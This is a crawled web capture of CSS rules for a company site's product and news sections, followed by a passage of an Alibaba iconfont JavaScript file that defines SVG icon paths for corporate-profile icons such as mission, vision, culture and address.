.word_protduct h2,
.word_protduct h2 span {
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 40px;
    text-align: center;
    padding: 15px 0;
}

.word_protduct h2 span {
    text-indent: 0%;
    display: inline-block;
}

.word_protduct h3,
.word_news h2 {
    text-indent: 0%;
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 55px;
    text-align: left;
}

.word_protduct p,
.word_protduct a,
.word_news a {
    font-size: 14px;
    line-height: 30px;
    text-align: left;
}

.word_news ul,
.word_protduct ul {
    overflow: hidden;
}

.word_news li,
.word_protduct li {
    text-align: left;
}

.word_news li a,
.word_protduct li a {
    display: block;
    width: 90%;
    height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_kxgbfm5w17.js
body_size: 126775
content:
!function(c){var l,a,h,i,o,z,t='<svg><symbol id="icon-chengliyu" viewBox="0 0 1024 1024"><path d="M738.816 589.312V325.632l-204.8-150.016V98.304h182.272V0H508.928v175.104L301.568 333.312v256H46.592V1024h376.32v-166.912c0-49.664 40.96-89.6 91.648-89.6 51.712 0 93.696 40.96 93.696 91.648V1024h369.152v-434.688h-238.592zM517.12 524.288c-50.688 0-91.648-39.936-91.648-89.6s40.96-89.6 91.648-89.6c50.688 0 91.648 39.936 91.648 89.6 0 49.152-40.96 89.6-91.648 89.6z"  ></path></symbol><symbol id="icon-qiyelinian" viewBox="0 0 1024 1024"><path d="M632.650667 881.184a29.642667 29.642667 0 0 1 29.632 29.632 29.642667 29.642667 0 0 1-29.632 29.626667h-11.914667l-13.445333 40.298666a60.565333 60.565333 0 0 1-58.08 42.549334H473.722667c-26.784 0-50.133333-17.066667-58.074667-42.666667l-13.322667-40.181333H390.4a29.642667 29.642667 0 0 1-29.632-29.626667 29.642667 29.642667 0 0 1 29.632-29.632h242.250667z m-77.749334 69.333333H468.032l4.144 12.448c0.24 0.709333 0.832 1.066667 1.546667 1.066667h75.493333c0.709333 0 1.301333-0.357333 1.541333-1.066667l0.234667-0.714666 3.909333-11.733334z m97.781334-154.901333a29.642667 29.642667 0 0 1 29.626666 29.626667 29.642667 29.642667 0 0 1-29.626666 29.632H369.776a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626667h282.906667z m-141.04-630.4c84.858667 0 164.389333 34.72 224.24 97.893333 59.376 62.698667 92.085333 145.898667 92.085333 234.314667 0 100.853333-42.784 195.077333-117.450667 258.485333-2.016 1.706667-4.192 3.104-6.474666 4.186667a29.578667 29.578667 0 0 1-24.106667 12.405333H343.114667a29.562667 29.562667 0 0 1-22.389334-10.229333l1.530667 1.226667C283.733333 733.152 251.733333 693.333333 229.813333 648.298667c-22.874667-47.056-34.490667-97.781333-34.490666-150.88 0-88.410667 32.714667-171.610667 92.090666-234.309334C347.253333 199.946667 426.784 165.216 511.642667 165.216z m0.122666 59.376c-141.749333 0-257.066667 122.432-257.066666 272.949333 0 83.952 37.12 164.181333 99.573333 215.701334h127.264v-85.210667L380.8 527.285333c-20.624-20.501333-30.101333-48.826667-26.192-77.626666 3.909333-28.917333 20.858667-53.690667 46.224-67.909334l2.602667-1.546666c28.922667-16.234667 63.173333-15.877333 91.616 0.832 5.925333 3.466667 11.36 7.493333 16.24 12 4.88-4.506667 10.309333-8.533333 16.234666-12 28.565333-16.709333 62.816-17.066667 91.616-0.826667l2.842667 1.541333c25.248 14.218667 42.192 38.874667 46.106667 67.674667 4.026667 28.8-5.573333 57.12-26.08 77.744l-100.736 100.746667v85.328h128.341333c0.810667-0.869333 1.685333-1.701333 2.618667-2.485334 61.397333-52.149333 96.597333-129.898667 96.597333-213.216 0-150.517333-115.322667-272.949333-257.066667-272.949333zM988.8 498.490667a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632h-73.365333a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626666H988.8z m-879.290667 0a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632H36.149333a29.642667 29.642667 0 0 1-29.632-29.632 29.642667 29.642667 0 0 1 29.632-29.626666h73.36z m338.965334-70.88c-4.741333 0-10.192 1.066667-15.882667 4.266666l-2.608 1.546667c-9.242667 5.093333-15.168 13.984-16.586667 24.293333-1.429333 10.314667 2.010667 20.266667 9.36 27.616l58.901334 58.901334V460.682667c0-16.949333-11.376-25.482667-16.234667-28.325334-3.2-1.898667-9.248-4.746667-16.949333-4.746666z m125.749333 0c-7.706667 0-13.749333 2.848-16.832 4.624-4.858667 2.848-16.234667 11.381333-16.234667 28.330666v83.552L599.941333 485.333333a32.586667 32.586667 0 0 0 9.36-27.733333 32.725333 32.725333 0 0 0-16.469333-24.176l-2.848-1.546667c-5.685333-3.2-11.018667-4.266667-15.76-4.266666z m312.768-272.709334c11.616 11.616 11.498667 30.346667 0 41.957334l-51.909333 51.792a29.509333 29.509333 0 0 1-20.981334 8.650666 29.509333 29.509333 0 0 1-20.976-8.650666c-11.616-11.616-11.493333-30.341333 0-41.952l51.909334-51.797334c11.616-11.610667 30.346667-11.493333 41.957333 0z m-708.976 0l51.786667 51.797334a29.616 29.616 0 0 1 0 41.952 29.509333 29.509333 0 0 1-20.970667 8.650666 29.509333 29.509333 0 0 1-20.981333-8.650666l-51.786667-51.786667a29.616 29.616 0 0 1 0-41.962667 29.616 29.616 0 0 1 41.952 0zM511.52 2.965333a29.642667 29.642667 0 0 1 29.632 29.626667v73.242667A29.642667 29.642667 0 0 1 511.52 135.466667a29.642667 29.642667 0 0 1-29.626667-29.632V32.592A29.642667 29.642667 0 0 1 511.52 2.965333z"  ></path></symbol><symbol id="icon-yewulingyu" viewBox="0 0 1024 1024"><path d="M243.2 364.8l-2.133 300.8 260.266 153.6L765.867 672 768 371.2 505.6 217.6 243.2 364.8z m241.067 401.067L277.333 646.4l2.134-243.2L486.4 512l-2.133 253.867z m243.2-115.2l-206.934 115.2 2.134-256L729.6 405.333l-2.133 245.334zM505.6 480L307.2 375.467l200.533-115.2 198.4 117.333L505.6 480z"  ></path><path d="M665.6 151.467L631.467 204.8l209.066 125.867-4.266 381.866-64 38.4 32 55.467 93.866-55.467L902.4 294.4v-2.133zM170.667 322.133l337.066-189.866 66.134 40.533 32-53.333-96-57.6h-2.134L108.8 283.733l-2.133 277.334h61.866z m330.666 582.4L166.4 708.267l2.133-76.8-61.866-2.134-2.134 115.2L499.2 977.067h2.133L742.4 840.533l2.133-2.133-32-55.467z"  ></path></symbol><symbol id="icon-qiyewenhua" viewBox="0 0 1024 1024"><path d="M489.6 768V188.8s-60.8-51.2-144-51.2-144 44.8-144 44.8V768s60.8-44.8 144-44.8c83.2-3.2 144 44.8 144 44.8zM246.4 208c19.2-9.6 54.4-25.6 96-25.6s76.8 16 96 28.8V688c-25.6-9.6-60.8-16-96-16-38.4 0-70.4 6.4-96 16V208z m579.2 560V182.4S764.8 128 678.4 128c-86.4 0-147.2 48-147.2 48v592s60.8-44.8 147.2-44.8C764.8 720 825.6 768 825.6 768zM582.4 204.8c19.2-9.6 54.4-25.6 99.2-25.6 41.6 0 80 16 99.2 28.8v483.2c-28.8-9.6-60.8-16-99.2-16-38.4 0-70.4 6.4-99.2 16V204.8z"  ></path><path d="M896 259.2c-12.8 0-25.6 9.6-25.6 25.6v537.6H608c-6.4 0-12.8 3.2-16 6.4-3.2 6.4-6.4 12.8-6.4 19.2H448c0-12.8-9.6-25.6-25.6-25.6H153.6V284.8c0-12.8-9.6-25.6-25.6-25.6s-22.4 9.6-22.4 25.6v560c0 12.8 9.6 25.6 25.6 25.6h272c0 12.8 9.6 25.6 25.6 25.6h188.8c6.4 0 12.8-3.2 16-6.4 3.2-6.4 6.4-12.8 6.4-19.2h256c12.8 0 25.6-9.6 25.6-25.6v-560c0-16-12.8-25.6-25.6-25.6z"  ></path></symbol><symbol id="icon-zongbudizhi" viewBox="0 0 1024 1024"><path d="M511.074 846.932c-20.269 0-38.91-9.127-51.123-25.067L257.554 558.07c-3.305-3.783-5.436-7.39-6.795-9.672-36.392-51.015-55.905-111.743-55.905-174.964C195.609 203.452 337.77 65.29 511.745 65.29c174.36 0 316.22 138.228 316.22 308.142-0.738 63.38-20.235 123.614-56.408 174.67-1.695 2.852-3.826 6.36-6.963 9.958L562.197 821.883c-12.214 15.922-30.854 25.05-51.123 25.05zM308.61 512.088a37.916 37.916 0 0 1 2.617 3.037l199.846 260.483L710.92 515.125a24.2 24.2 0 0 1 1.108-1.359l2.08-3.423c0.268-0.411 0.554-0.821 0.84-1.233 28.405-39.764 43.723-86.82 44.294-136.08 0-131.609-111.022-239.016-247.497-239.016-136.256 0-247.58 107.474-248.168 239.57 0 48.657 15.084 95.577 43.624 135.526l2.684 4.237v0.033c-0.067 0-0.67-0.663-1.274-1.292z m404.877 0.05c0 0.008 0 0.017-0.016 0.026 0.016-0.008 0.016-0.018 0.016-0.026z m0.05-0.05c0 0.016-0.016 0.026-0.034 0.042 0.017-0.016 0.034-0.026 0.034-0.042z"  ></path><path d="M907.159 958.709h-0.184l-790.325-4.312a34.346 34.346 0 0 1-29.681-17.382 34.342 34.342 0 0 1 0.235-34.38c0-0.015 67.114-114.226 100.518-171.414 9.547-16.4 30.604-21.912 46.997-12.34s21.912 30.62 12.332 47.004c-18.775 32.156-48.204 82.323-70.385 120.108l670.51 3.657c-23.052-39.513-54.058-92.666-73.891-126.508-9.598-16.376-4.094-37.425 12.282-47.021 16.342-9.598 37.415-4.11 47.012 12.273 34.865 59.497 104.277 178.655 104.277 178.655a34.355 34.355 0 0 1 0.05 34.497 34.368 34.368 0 0 1-29.747 17.163z"  ></path><path d="M511.997 525.653c-80.519 0-146.038-65.511-146.038-146.038s65.52-146.038 146.038-146.038 146.038 65.51 146.038 146.038-65.52 146.038-146.038 146.038z m0-206.172c-33.154 0-60.134 26.98-60.134 60.134s26.98 60.133 60.134 60.133 60.133-26.979 60.133-60.133-26.979-60.134-60.133-60.134z"  ></path></symbol><symbol id="icon-qiyeshiming" viewBox="0 0 1024 1024"><path d="M634.134613 512.438807c0-71.028225-55.977145-128.702091-124.577305-128.702091-68.60016 0-124.577305 57.673866-124.577306 128.702091s55.962519 128.687464 124.577306 128.687464c68.60016 0 124.562679-57.659239 124.562678-128.687464z m-124.577305 78.370929c-41.80368 0-75.884356-35.192321-75.884356-78.370929 0-43.193235 34.080676-78.370929 75.884356-78.370929 41.80368 0 75.884356 35.177694 75.884356 78.370929 0 43.178608-34.080676 78.370929-75.884356 78.370929zM329.310022 487.265912c-13.368986 0-24.324534 11.335847-24.324535 25.158268 0 13.837047 10.955548 25.158268 24.324535 25.158268s24.295281-11.32122 24.29528-25.158268c0-13.82242-10.926294-25.158268-24.29528-25.158268z m-104.070392 25.158268c0 13.837047 10.940921 25.158268 24.309907 25.158268 13.368986 0 24.309907-11.32122 24.309908-25.158268 0-13.82242-10.940921-25.158268-24.309908-25.158268-13.368986 0-24.309907 11.335847-24.309907 25.158268z m-31.067535 0c0-51.106388-40.370243-92.85156-89.823792-92.85156C54.836247 419.57262 14.685407 461.332419 14.685407 512.438807c0 51.106388 40.370243 92.85156 89.838419 92.85156 49.482802 0 89.633642-41.745172 89.633642-92.85156z m-89.633642 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.520398 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.730202 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.678551 42.520398-41.160096 42.520398z m665.114387-17.36213c13.442121 0 24.309907-11.262713 24.309907-25.158268s-10.867787-25.158268-24.309907-25.158268c-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268z m-79.745858 0c13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158268-13.368986 0-24.309907 11.32122-24.309907 25.158268 0 13.82242 10.940921 25.158268 24.309907 25.158268z m224.756942-118.024455c-49.468175 0-89.838418 41.745172-89.838418 92.866187 0 51.106388 40.370243 92.85156 89.838418 92.85156 49.482802 0 89.838418-41.745172 89.838419-92.85156 0-51.121015-40.370243-92.866187-89.838419-92.866187z m0 135.386585c-22.730202 0-41.145469-19.073477-41.145469-42.520398 0-23.461547 18.473774-42.535025 41.145469-42.535025 22.744829 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.473774 42.520398-41.160096 42.520398z m-405.091989 118.682665c-13.368986 0-24.309907 11.32122-24.309908 25.158267 0 13.82242 10.940921 25.158268 24.309908 25.158268 13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158267z m0 82.364072c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268z m0 82.349446c-49.468175 0-89.838418 41.759799-89.838419 92.880814 0 51.106388 40.370243 92.646783 89.838419 92.646783 49.482802 0 89.838418-41.745172 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141z m0 135.211062c-22.730202 0-41.160096-19.088104-41.160096-42.535025 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.744829 0 41.145469 19.073477 41.145469 42.535025 0 23.44692-18.473774 42.535025-41.145469 42.535025z m0-622.330706c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267z m0-82.378699c13.427494 0 24.309907-11.262713 24.309907-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.442121 0-24.309907 11.262713-24.309908 25.158267s10.867787 25.158268 24.309908 25.158268z m0-82.364073c49.482802 0 89.838418-41.730545 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141-49.468175 0-89.838418 41.745172-89.838419 92.85156 0 51.121015 40.370243 92.66141 89.838419 92.66141z m0-135.181808c22.744829 0 41.145469 19.05885 41.145469 42.520398s-18.473774 42.535025-41.145469 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.535025 0-23.461547 18.488401-42.520398 41.160096-42.520398z m-144.616159 575.1297a25.71409 25.71409 0 0 0 0 35.660382 23.768712 23.768712 0 0 0 34.460976 0 25.71409 25.71409 0 0 0 0-35.645755c-9.756142-9.829277-25.158268-9.829277-34.460976 0z m-39.126956 101.071877c13.427494 0 24.309907-11.27734 24.309907-25.172894 0-13.895555-10.882413-25.158268-24.309907-25.158268-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268zM159.696492 742.753971c-35.119186 36.230831-35.119186 94.943206 0 131.188664a87.761399 87.761399 0 0 0 127.005371 0c35.104559-36.245458 35.104559-94.957833 0-131.188664a88.08319 88.08319 0 0 0-127.005371 0z m92.456633 95.806194a40.033825 40.033825 0 0 1-57.995657 0c-15.987201-16.586904-16.045709-43.383385 0-59.97029a40.019198 40.019198 0 0 1 57.995657 0c16.060336 16.382128 16.060336 43.383385 0 59.97029zM693.373557 347.681408c13.427494 0 24.295281-11.262713 24.295281-25.158268s-10.867787-25.158268-24.295281-25.158267c-13.456748 0-24.324534 11.262713-24.324534 25.158267s10.882413 25.158268 24.324534 25.158268z m-56.167295 58.068792c13.442121 0 24.309907-11.291967 24.309908-25.172895 0-13.895555-10.867787-25.158268-24.309908-25.158267-13.427494 0-24.309907 11.262713-24.309907 25.158267s10.882413 25.158268 24.309907 25.158268z m222.270369-123.670438c35.133813-36.230831 35.133813-94.943206 0-131.174037a87.761399 87.761399 0 0 0-126.990744 0c-35.133813 36.230831-35.133813 94.943206 0 131.174037a87.936921 87.936921 0 0 0 126.990744 0z m-92.456633-95.806193a40.033825 40.033825 0 0 1 57.995657 0c15.987201 16.586904 16.045709 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.995657 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289zM693.373557 727.512741c13.427494 0 24.295281-11.262713 24.295281-25.158267s-10.867787-25.158268-24.295281-25.158268c-13.456748 0-24.324534 11.262713-24.324534 25.158268s10.882413 25.158268 24.324534 25.158267z m-73.470917-101.042623c-9.507485 9.829277-9.507485 25.743344 0 35.645754 9.507485 9.902411 24.968118 9.829277 34.475602 0 9.507485-9.829277 9.507485-25.743344 0-35.645754a23.783339 23.783339 0 0 0-34.475602 0z m112.583247 116.313107c-35.133813 36.230831-35.133813 94.943206 0 131.188664a87.761399 87.761399 0 0 0 126.990744 0c35.133813-36.245458 35.133813-94.957833 0-131.188664-34.870529-36.040681-91.856931-36.040681-126.990744 0z m92.719918 95.806193a40.019198 40.019198 0 0 1-57.981031 0c-16.001828-16.586904-16.060336-43.383385 0-59.970289a40.019198 40.019198 0 0 1 57.981031 0c16.060336 16.382128 16.060336 43.383385 0 59.970289zM381.966861 405.7502c13.427494 0 24.309907-11.291967 24.309907-25.172895 0-13.895555-10.882413-25.158268-24.309907-25.158267-13.427494 0-24.295281 11.262713-24.295281 25.158267s10.867787 25.158268 24.295281 25.158268z m-56.167295-58.068792c13.456748 0 24.324534-11.262713 24.324534-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.427494 0-24.309907 11.262713-24.309908 25.158267s10.882413 25.158268 24.309908 25.158268z m-39.170838-65.601646c35.119186-36.230831 35.119186-94.943206 0-131.174037a87.746772 87.746772 0 0 0-126.990744 0c-35.119186 36.230831-35.119186 94.943206 0 131.174037 34.855902 36.040681 91.871558 36.040681 126.990744 0z m-92.646783-95.806193a40.033825 40.033825 0 0 1 57.981031 0c15.987201 16.586904 16.060336 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.981031 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289z"  ></path></symbol><symbol id="icon-qiyeyuanjing" viewBox="0 0 1024 1024"><path d="M512 561.021277c27.029243 0 49.021277-21.989855 49.021277-49.021277s-21.992034-49.021277-49.021277-49.021277-49.021277 21.989855-49.021277 49.021277 21.992034 49.021277 49.021277 49.021277z m0-65.361703c9.0112 0 16.340426 7.329226 16.340426 16.340426s-7.329226 16.340426-16.340426 16.340426-16.340426-7.329226-16.340426-16.340426 7.329226-16.340426 16.340426-16.340426z"  ></path><path d="M1024 512c0-138.22257-87.994281-256.274519-210.904783-301.093038C768.276698 87.994281 650.22257 0 512 0 373.775251 0 255.723302 87.994281 210.904783 210.906962 87.994281 255.725481 0 373.77743 0 512s87.994281 256.274519 210.904783 301.093038C255.723302 936.005719 373.775251 1024 512 1024c138.22257 0 256.276698-87.994281 301.095217-210.906962C936.005719 768.274519 1024 650.22257 1024 512zM512 32.680851c115.365583 0 215.068323 68.268119 260.88034 166.51983a320.228766 320.228766 0 0 0-69.239829-7.557992c-69.934843 0-136.956732 22.907098-191.638332 63.714588-54.683779-40.807489-121.705668-63.714587-191.640511-63.714588-23.769872 0-46.93406 2.625362-69.23983 7.557992C296.931677 100.94897 396.634417 32.680851 512 32.680851z m287.678638 287.678638c0 61.684017-19.521362 118.890757-52.70114 165.781243-58.55537-63.21566-142.218349-102.857532-234.977498-102.857532s-176.422128 39.641872-234.977498 102.857532c-33.179779-46.890485-52.70114-104.097226-52.70114-165.781243 0-29.075064 4.350911-57.150094 12.410008-83.62594a286.735251 286.735251 0 0 1 83.628119-12.412187c60.102264 0 117.807932 18.845957 165.702809 52.587847a320.840987 320.840987 0 0 0-45.774979 52.627063 16.340426 16.340426 0 0 0 4.106894 22.741515 16.338247 16.338247 0 0 0 22.741515-4.106893A288.144885 288.144885 0 0 1 512 297.500323a288.042485 288.042485 0 0 1 44.877345 50.694537 16.342604 16.342604 0 0 0 26.852766-18.632443 320.742945 320.742945 0 0 0-45.792409-52.653208c47.897055-33.741889 105.600545-52.587847 165.702809-52.587847 29.075064 0 57.152272 4.350911 83.628119 12.410008a286.757038 286.757038 0 0 1 12.410008 83.628119z m-12.410008 466.906962a286.735251 286.735251 0 0 1-83.628119 12.410009c-60.102264 0-117.807932-18.845957-165.702809-52.587847a320.779983 320.779983 0 0 0 45.781515-52.640136 16.340426 16.340426 0 1 0-26.848408-18.632443A288.094774 288.094774 0 0 1 512 726.497498a288.044664 288.044664 0 0 1-44.86863-50.677107 16.340426 16.340426 0 0 0-26.848408 18.634622 320.810485 320.810485 0 0 0 45.777157 52.6336c-47.894877 33.741889-105.600545 52.587847-165.702808 52.587847a286.674247 286.674247 0 0 1-83.62812-12.412188 286.730894 286.730894 0 0 1-12.410008-83.62594c0-61.684017 19.521362-118.890757 52.70114-165.781243 58.55537 63.21566 142.218349 102.857532 234.977498 102.857532s176.422128-39.641872 234.977498-102.857532c33.179779 46.890485 52.70114 104.097226 52.701141 165.781243a286.661174 286.661174 0 0 1-12.40783 83.628119zM608.035949 512c0 52.953872-43.079898 96.035949-96.035949 96.035949S415.964051 564.953872 415.964051 512s43.079898-96.035949 96.035949-96.035949 96.035949 43.082077 96.035949 96.035949z m-199.198502 76.895864c-42.970962-16.562655-80.991864-43.153974-111.191149-76.895864 30.197106-33.741889 68.220187-60.33103 111.191149-76.895864-16.044119 21.46914-25.554247 48.090962-25.554247 76.895864s9.510128 55.424545 25.554247 76.895864z m206.325106 0c16.044119-21.46914 25.554247-48.090962 25.554247-76.895864s-9.510128-55.424545-25.554247-76.895864c42.970962 16.562655 80.991864 43.153974 111.191149 76.895864-30.199285 33.741889-68.222366 60.33103-111.191149 76.895864zM32.680851 512c0-115.363404 68.268119-215.063966 166.517651-260.878162a320.211336 320.211336 0 0 0-7.557991 69.237651c0 71.802009 23.745906 138.161566 63.7952 191.640511-40.049294 53.478945-63.7952 119.838502-63.7952 191.640511 0 23.767694 2.623183 46.931881 7.557991 69.237651C100.94897 727.063966 32.680851 627.363404 32.680851 512z m479.319149 479.319149c-115.365583 0-215.068323-68.268119-260.88034-166.51983a320.228766 320.228766 0 0 0 69.239829 7.557992c69.934843 0 136.958911-22.907098 191.640511-63.714588 54.683779 40.807489 121.705668 63.714587 191.640511 63.714588 23.769872 0 46.93406-2.625362 69.239829-7.557992C727.068323 923.05103 627.365583 991.319149 512 991.319149z m312.801498-218.440987a320.346417 320.346417 0 0 0 7.557991-69.237651c0-71.802009-23.745906-138.161566-63.7952-191.640511 40.049294-53.478945 63.7952-119.838502 63.7952-191.640511 0-23.767694-2.625362-46.931881-7.557991-69.237651C923.053209 296.933855 991.319149 396.636596 991.319149 512s-68.26594 215.066145-166.517651 260.878162z"  ></path></symbol><symbol id="icon-ren" viewBox="0 0 1024 1024"><path d="M512 648.8c15.9 0 28.6 12.6 28.6 29.2 0 15.3-12.6 28.6-28.6 28.6-15.9 0-28.5-13.3-28.5-28.6 0-16.6 12.6-29.2 28.5-29.2z m0 278.2c-13.9-5.3-25.9-11.3-36.5-18.6-17.9-12.6-35.9-28.5-35.9-47.8 0-28.5 27.2-90.3 48.5-134.8 7.3 4 15.3 6 23.9 6 8.6 0 16.6-2 24.6-6 21.3 43.8 48.5 106.9 48.5 134.8 0 19.3-18.6 35.2-36.5 47.8-11.4 7.3-23.3 13.3-36.6 18.6z m333.3-0.6c-18.6 0-33.2-14.6-33.2-33.9 0-95-43.8-180-118.9-237.7-13.9-12.6-17.9-32.5-5.3-47.8 10.6-15.3 31.9-18.6 47.1-6 91.6 69.1 144.1 177.3 144.1 291.5 0.1 19.3-14.5 33.9-33.8 33.9zM512 97c136.1 0 248.4 111.6 248.4 247.7C760.4 482.1 648.1 593 512 593c-165.3 0-300.1 134.1-300.1 299.5 0 19.3-14.6 33.9-33.2 33.9s-33.9-14.6-33.9-33.9c0-150.1 93.6-286.2 231.1-340.7C307.5 508 263.7 427 263.7 344.7 263.7 208.5 375.9 97 512 97z m0 428.3c98.9 0 180.6-81.7 180.6-180.6 0-98.9-81.7-180.6-180.6-180.6s-180.6 81.7-180.6 180.6c0 98.9 81.7 180.6 180.6 180.6z"  ></path></symbol><symbol id="icon-lvjiantou" viewBox="0 0 1024 1024"><path d="M0 726.784L577.536 726.784 577.536 969.472 1024 523.264l-446.464-468.736L577.536 325.12 0 325.12z"  ></path></symbol><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 